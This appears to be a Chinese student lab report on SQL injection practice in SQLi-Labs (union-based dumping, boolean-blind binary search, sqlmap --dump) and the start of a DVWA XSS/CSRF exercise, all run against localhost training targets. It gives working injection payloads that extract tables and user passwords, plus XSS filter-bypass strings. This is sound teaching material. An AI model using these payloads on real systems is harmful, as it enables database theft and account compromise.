
图18 获取数据表名
使用?id=-1' union select 1,2,
(select group_concat(concat(t.table_name,'(',t.cnt,')') separator 0x7c)
from (
select table_name, count(*) as cnt
from information_schema.columns
where table_schema=database()
group by table_name
) t
) --+可以一次性看到所有表名的字段数，如图19，（）内即为表内字段数

图19 获取所有表字段数
也可以使用?id=-1' union select 1,2,
group_concat(column_name)
from information_schema.columns
where table_schema=database() and table_name='users' --+观看某张表内具体的字段，如图20，以users表为例，有id、username、password三个字段，与图19对应，只要换掉上述代码中的table_name='users'即可查找其他表内字段。

图20 users表
以users为例获取表中id=2的记录，使用?id=-1' union select 1, username, password from users where id=2 --+获取记录，结果如图21所示。

图21 表内记录值
获得某一个数据库中全部的数据：这里以‘security’为例，爆破里面所有的数据
users：?id=-1' union select 1,group_concat(concat(id,':',username) separator 0x7c),group_concat(password separator 0x7c) from users --+
emails：?id=-1' union select 1,2, group_concat(email_id) from emails --+
uagents：?id=-1' union select 1,2,group_concat(concat(id,':',username,':',ip_address) separator 0x7c) from uagents --+
referers：?id=-1' union select 1,2,group_concat(concat(id,':',ip_address) separator 0x7c) from referers --+
当然一个一个爆破会比较繁琐，也可以使用sqlmap工具输入py -3 sqlmap.py -u "http://localhost/sqli-labs/Less-1/?id=1" -D security --dump –batch即可导出security 库所有表所有数据，如图26.

图22 users数据

图23 emails数据

图24 uagents数据

图25 referers数据

图26 使用sqlmap工具
6、练习Less-2、Less-3、Less-4，找到注入点，学习SQL语句的闭合：第二关其实跟第一关一样，就是一个是字符型一个是整型而已，其他一模一样，观察php文件也可以知道，就差在sql语句中id=$id这个地方，第一关是id=‘$id’而已。三到四关的话，就是闭合符号不同，一个是id=(‘1’)，然后第四关没有引号。
实际注入代码：以探明列数为例
第二关：?id=1 order by 3 --+
第三关：?id=1') order by 3 --+
第四关：?id=1) order by 3 --+

图27 Less-2php文件

图28 Less-3php文件

图29 Less-4php文件



图30 寻找二到四关注入点
7、练习Less-8GET-Blind-Boolian Based- Single Quotes：执行?id=1' and 1=1 --+ 回显you are in…再根据题目判断该题为布尔型盲注，找到注入点了，接着爆数据库名字。

图31 寻找注入点
先得判断数据库长度，使用?id=1' and length(database())>5 --+以及?id=1' and length(database())=8 --+一步步爆长度，然后用?id=1' and left((select database()),1)='s'--+爆具体字符，最后可以逼出最终数据库名字为security，使用?id=1' and left((select database()),8)='security'--+或者?id=1' and (select database())='security'--+。

图32 爆数据库
爆数据表：先使用?id=1' and (select count(*) from information_schema.tables where table_schema=database()) > N --+确定数据表数量，最终?id=1' and (select count(*) from information_schema.tables where table_schema=database()) =4 --+确定有四张表，再接着用?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1)) > N --+与获得数据库名称一样的手法得到每张表的名字：users、emails、uagents、referers。
例如：?id=1' and (select table_name from information_schema.tables where table_schema=database() order by table_name limit 0,1)='emails' --+

图33 爆数据表
接下来获得每个数据表的字段数量和名称，这里以‘users’为例，用?id=1' AND (
SELECT COUNT(*) FROM information_schema.columns
WHERE table_schema=database() AND table_name='users'
) > N --+判断列数，得到users表有三个字段，再一个个判断每个字段长度?id=1' AND LENGTH((SELECT column_name FROM information_schema.columns WHERE table_schema=database() AND table_name='users' ORDER BY column_name LIMIT j,1)) > 5 --+，长度判断完再判断一个个字符：可以用?id=1' AND ASCII(SUBSTR((
SELECT column_name FROM information_schema.columns
WHERE table_schema=database() AND table_name='users'
ORDER BY column_name
LIMIT j,1
), {pos}, 1)) > {mid} --+二分法来判断，最终得到id、username、password三个字段
爆破users表中id=2的记录的值，也是同理，用?id=1' AND LENGTH( (SELECT username FROM users WHERE id=2) ) > N --+得到长度，?id=1' AND ASCII(SUBSTR( (SELECT username FROM users WHERE id=2), {pos}, 1 )) > {mid} --+得到字符，最终?id=1' AND (SELECT username FROM users WHERE id=2) = ‘Angelina’ --+得到username，?id=1' AND (SELECT password FROM users WHERE id=2) = ‘I-kill-you’ --+得到password。

图34 爆字段值
获得某一个数据库中全部的数据：表 → 列 → 行 → 值依次爆破。

实验问题及解决
1、版本兼容问题：创建数据库时遇到mysql_connect() 在 PHP 7+ 中被彻底删除（老的 mysql_* 扩展已废弃多年），所以在 setup-db.php 第 29 行调用它时就直接报错 “Call to undefined function mysql_connect()” 现在跑的是 SQLi-Labs 的老版本脚本（用 mysql_*），而我的 phpStudy 正在运行 PHP 7/8，“setup-db-challenge.php”“sql-connect-1.php”也出现了一样的问题
解决办法：①把文件中的所有 mysql_* 全部替换为 mysqli_*。但是这个太复杂了，我实验过，后面做less的时候也要一个个改文件，所以最终采用方法②在左侧软件管理处找到php5.5.9版本安装，并在网站处切换php版本保存。

图35 错误信息

图36 修改版本
2、在第八题中我遇到布尔盲注顺序不稳定的问题，所有基于information_schema的子查询一律得加ORDER BY table_name/column_name，再配合LIMIT i,1；否则i与表/列对应会乱。

实验总结
这次练习最大的收获是把“布尔盲注”的整条链路打通：从辨别 GET 传参与单引号字符串上下文、用简单真/假 payload 确认注入点，到依托 information_schema 与LIMIT i,1 的稳定枚举，再用 length()、substr()、ascii() 二分法逐字符拿到库名、表名、列名与目标数据（如 users 表 id=2 的字段），真正体会了“没有回显也能挖数据”的原理；同时也理解了为何要加 ORDER BY 保序、URL 编码空格与引号的重要性，以及 mysql_* 被废弃后统一改为 mysqli 的环境兼容问题。最大的困难在于盲注的“慢”和“易错”：范围估计、二分边界、字符集/编码、结果被截断或顺序不稳都会造成误判，需要耐心与严谨的记录；不过正是这种手工推演，让我对注入的本质与防御思路有了更深的直觉。

实验任务2（XSS攻击和CSRF攻击）（学生3）
XSS攻击和CSRF攻击

实验任务
- 对Phpstudy、DVWA和Burp Suite的安装过程和配置进行截图以及文字说明具体实验任务包括以下三点:
- 学习存储型xSs攻击
- 输入low级别测试代码:<script>alert(/xss/)<lscript>
- 输入Medium级别测试代码:<sc<script>ript>alert(/xss/)</script>
- 输入 High 级别测试代码:<img src=1 onerror=alert(1)>
- 学习反射性xss攻击
- 输入 low级别测试代码: <script>alert('hack')</script>
- 输入Medium级别测试代码:<SCRIPT>alert('hack')</SCRIPT>
- 输入High 级别测试代码: <img src=1 onerror=alert(/hack/)>输入lmpossible 级别测试代码:<script>alert('hack')</script>
- 学习CSRF 攻击
- 修改用户密码实现 low级别测试
- 实现 Medium级别测试
- 实现High 级别测试代码

实验原理
- XSS攻击：通常指的是通过利用网页开发时留下的漏洞，通过巧妙的方法注入恶意指令代码到网页，使用户加载并执行攻击者恶意制造的网页程序。这些恶意网页程序通常是JavaScript，但实际上也可以包括Java、 VBScript、ActiveX、 Flash 或者甚至是普通的HTML。攻击成功后，攻击者可能得到包括但不限于更高的权限（如执行一些操作）、私密网页内容、会话和cookie等各种内容。
- CSRF攻击：CSRF漏洞是因为web应用程序在用户进行敏感操作时，如修改账号密码、添加账号、转账等，没有校验表单token或者http请求头中的referer值，从而导致恶意攻击者利用普通用户的身份（cookie）完成攻击行为。

实验环境
1. phpStudy 是一个 PHP调试环境的程序集成包，包含"PHP+Mysql+Apache"。（如果之
前的环境安装了PHP+Mysql+Apache，可以不用安装 phpStudy）
Phpstudy 下载地址https://www.xp.cn/，
安装参考https://www.jianshu.com/p/aef111e0ce5d
安装到win10
2.DVWA是一款基于PHP和mysql开发的web靶场练习平台，集成了常见的web漏洞如
sql 注入，密码破解等常见漏洞。
下载地址：https://github.com/ethicalhack3r/DVWA
配置：放在phpstudy的www目录下，然后修改config.inc.php.dist中的连接数据库的
用户名和密码。然后进入http://localhost/DVWA/setup.php 点击 Create Database，进入
http://localhost/DVWA/login.php，用 username 是 admin，和 password 为 password 账户
登录。
参考资料：https://www.freebuf.com/sectool/102661.html
3.Burp Suite 是用于攻击web 应用程序的集成平台。它包含了许多Burp工具，这些不同
的burp工具通过协同工作，有效的分享信息，支持以某种工具中的信息为基础供另一种工
具使用的方式发起攻击。它主要用来做安全性渗透测试，可以实现拦截请求、BurpSpider
爬虫、漏洞扫描（付费）等类似Fiddler和Postman但比其更强大的功能。
下载地址https://portswigger.net/burp/

实验过程及结果分析
1、DVWA安装：下载完压缩包后解压到C:\phpStudy_64\phpstudy_pro\WWW文件夹下，将 config.inc.php.dist 复制一份或重命令为 config.inc.php，然后修改其中的用户名和密码，如图2.

图1 下载DVWA压缩包

图2 修改config文件
浏览器只需要直接打开“http://127.0.0.1/DVWA-master/setup.php”，点击Setup/Reset DB，点击Create/Reset Database，然后输入默认用户名：admin，默认密码：password；即可登录。
